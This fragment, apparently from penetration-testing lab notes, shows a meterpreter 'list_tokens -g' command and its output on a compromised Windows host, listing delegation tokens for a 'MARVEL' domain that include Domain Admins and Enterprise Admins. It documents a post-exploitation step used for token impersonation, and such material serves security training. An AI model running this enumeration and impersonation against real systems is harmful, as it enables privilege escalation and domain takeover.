 meterpreter > list_tokens -g
Delegation Tokens Available
========================================
\
\Identité déclarée par une autorité d’authentification
\OUVERTURE DE SESSION DE CONSOLE
\Tout le monde
AUTORITE NT\Cette organisation
AUTORITE NT\INTERACTIF
AUTORITE NT\SERVICE
AUTORITE NT\SERVICE LOCAL
AUTORITE NT\Utilisateurs authentifiés
AUTORITE NT\ÉCRITURE RESTREINTE
BUILTIN\Administrateurs
BUILTIN\Utilisateurs
MARVEL\Denied RODC Password Replication Group
MARVEL\Domain Admins
MARVEL\Domain Users
MARVEL\Enterprise Admins
MARVEL\Group Policy Creator Owners
MARVEL\Schema Admins